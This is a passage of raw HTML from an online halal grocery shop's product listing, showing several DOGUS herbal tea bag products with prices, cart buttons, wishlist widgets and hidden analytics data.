	<a href="?add-to-cart=9480" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9480" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9480" data-product_sku="DOGUS314" aria-label="Add to cart: &ldquo;DOGUS ginger lemon Tea Bag 20pcs (2g)&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9480" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9480  wishlist-fragment on-first-load"
	data-fragment-ref="9480"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9480,&quot;parent_product_id&quot;:9480,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9480&#038;_wpnonce=b427683c0e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9480"
		data-product-type="simple"
		data-original-product-id="9480"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="9480" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9480,&quot;item_id&quot;:9480,&quot;item_name&quot;:&quot;DOGUS ginger lemon Tea Bag 20pcs (2g)&quot;,&quot;sku&quot;:&quot;DOGUS314&quot;,&quot;price&quot;:673,&quot;stocklevel&quot;:15,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tea Bags&quot;,&quot;id&quot;:9480,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/dogus-linden-tea-bag-20pcs-2g\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-9432 status-publish first instock product_cat-tea-en product_cat-tea-bags-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/dogus-mint-limon-tea-bag-20pcs-2g/?lang=en" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/07/DOGUS304-300x300.png" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/07/DOGUS304Nane_Limon1-300x300.png" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697b8410d1834"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=9432" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9432" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9432" data-product_sku="DOGUS304" aria-label="Add to cart: &ldquo;DOGUS MINT LIMON  Tea Bag 20pcs (2g)&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9432" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9432  wishlist-fragment on-first-load"
	data-fragment-ref="9432"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9432,&quot;parent_product_id&quot;:9432,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9432&#038;_wpnonce=b427683c0e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9432"
		data-product-type="simple"
		data-original-product-id="9432"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="9432" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/?lang=en" rel="tag">Tea</a>, <a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/tea-bags-en/?lang=en" rel="tag">Tea Bags</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/dogus-mint-limon-tea-bag-20pcs-2g/?lang=en">
	<h3 class="woocommerce-loop-product__title">DOGUS MINT LIMON  Tea Bag 20pcs (2g)</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>673</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697b8410d27ef"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=9432" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9432" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9432" data-product_sku="DOGUS304" aria-label="Add to cart: &ldquo;DOGUS MINT LIMON  Tea Bag 20pcs (2g)&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9432" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9432  wishlist-fragment on-first-load"
	data-fragment-ref="9432"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9432,&quot;parent_product_id&quot;:9432,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9432&#038;_wpnonce=b427683c0e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9432"
		data-product-type="simple"
		data-original-product-id="9432"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="9432" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9432,&quot;item_id&quot;:9432,&quot;item_name&quot;:&quot;DOGUS MINT LIMON  Tea Bag 20pcs (2g)&quot;,&quot;sku&quot;:&quot;DOGUS304&quot;,&quot;price&quot;:673,&quot;stocklevel&quot;:30,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tea Bags&quot;,&quot;id&quot;:9432,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/dogus-mint-limon-tea-bag-20pcs-2g\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-9490 status-publish instock product_cat-tea-en product_cat-tea-bags-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/dogus-comomile-tea-bag-20pcs-1-5/?lang=en" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/07/DOGUS302-300x300.png" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/07/DOGUS302Papatya1-300x300.png" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697b8410d50bd"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=9490" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9490" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9490" data-product_sku="DOGUS302" aria-label="Add to cart: &ldquo;DOGUS Comomile  Tea Bag 20pcs (1.5)&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9490" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9490  wishlist-fragment on-first-load"
	data-fragment-ref="9490"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9490,&quot;parent_product_id&quot;:9490,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9490&#038;_wpnonce=b427683c0e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9490"
		data-product-type="simple"
		data-original-product-id="9490"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="9490" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/?lang=en" rel="tag">Tea</a>, <a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/tea-bags-en/?lang=en" rel="tag">Tea Bags</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/dogus-comomile-tea-bag-20pcs-1-5/?lang=en">
	<h3 class="woocommerce-loop-product__title">DOGUS Comomile  Tea Bag 20pcs (1.5)</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>673</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697b8410d6498"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=9490" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9490" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9490" data-product_sku="DOGUS302" aria-label="Add to cart: &ldquo;DOGUS Comomile  Tea Bag 20pcs (1.5)&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9490" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9490  wishlist-fragment on-first-load"
	data-fragment-ref="9490"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9490,&quot;parent_product_id&quot;:9490,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9490&#038;_wpnonce=b427683c0e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9490"
		data-product-type="simple"
		data-original-product-id="9490"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="9490" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9490,&quot;item_id&quot;:9490,&quot;item_name&quot;:&quot;DOGUS Comomile  Tea Bag 20pcs (1.5)&quot;,&quot;sku&quot;:&quot;DOGUS302&quot;,&quot;price&quot;:673,&quot;stocklevel&quot;:20,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tea Bags&quot;,&quot;id&quot;:9490,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/dogus-comomile-tea-bag-20pcs-1-5\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-9466 status-publish instock product_cat-tea-en product_cat-tea-bags-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/dogus-sage-herbal-tea-bag-20pcs-1-3/?lang=en" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/07/DOGUS310-300x300.png" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/07/DOGUS310Adacayi-300x300.png" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697b8410d91a6"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=9466" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9466" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9466" data-product_sku="DOGUS310" aria-label="Add to cart: &ldquo;DOGUS sage Herbal  Tea Bag 20pcs (1.3)&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9466" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9466  wishlist-fragment on-first-load"
	data-fragment-ref="9466"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9466,&quot;parent_product_id&quot;:9466,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9466&#038;_wpnonce=b427683c0e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9466"
		data-product-type="simple"
		data-original-product-id="9466"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="9466" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/?lang=en" rel="tag">Tea</a>, <a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/tea-bags-en/?lang=en" rel="tag">Tea Bags</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/dogus-sage-herbal-tea-bag-20pcs-1-3/?lang=en">
	<h3 class="woocommerce-loop-product__title">DOGUS sage Herbal  Tea Bag 20pcs (1.3)</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>673</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697b8410db487"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=9466" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9466" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9466" data-product_sku="DOGUS310" aria-label="Add to cart: &ldquo;DOGUS sage Herbal  Tea Bag 20pcs (1.3)&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9466" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9466  wishlist-fragment on-first-load"
	data-fragment-ref="9466"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9466,&quot;parent_product_id&quot;:9466,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9466&#038;_wpnonce=b427683c0e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9466"
		data-product-type="simple"
		data-original-product-id="9466"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="9466" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9466,&quot;item_id&quot;:9466,&quot;item_name&quot;:&quot;DOGUS sage Herbal  Tea Bag 20pcs (1.3)&quot;,&quot;sku&quot;:&quot;DOGUS310&quot;,&quot;price&quot;:673,&quot;stocklevel&quot;:17,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tea Bags&quot;,&quot;id&quot;:9466,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/dogus-sage-herbal-tea-bag-20pcs-1-3\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-9415 status-publish last instock product_cat-tea-en product_cat-tea-bags-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/dogus-linden-tea-bag-20pcs-1-6-2/?lang=en" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/07/DOGUS308-300x300.png" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/07/DOGUS308Ihlamur1-300x300.png" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697b8410e1623"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=9415" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9415" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9415" data-product_sku="DOGUS308" aria-label="Add to cart: &ldquo;DOGUS Linden  Tea Bag 20pcs (1.6)&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9415" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9415  wishlist-fragment on-first-load"
	data-fragment-ref="9415"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9415,&quot;parent_product_id&quot;:9415,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9415&#038;_wpnonce=b427683c0e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9415"
		data-product-type="simple"
		data-original-product-id="9415"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="9415" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/?lang=en" rel="tag">Tea</a>, <a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/tea-bags-en/?lang=en" rel="tag">Tea Bags</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/dogus-linden-tea-bag-20pcs-1-6-2/?lang=en">
	<h3 class="woocommerce-loop-product__title">DOGUS Linden  Tea Bag 20pcs (1.6)</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>673</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697b8410e2c82"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=9415" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9415" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9415" data-product_sku="DOGUS308" aria-label="Add to cart: &ldquo;DOGUS Linden  Tea Bag 20pcs (1.6)&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9415" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9415  wishlist-fragment on-first-load"
	data-fragment-ref="9415"
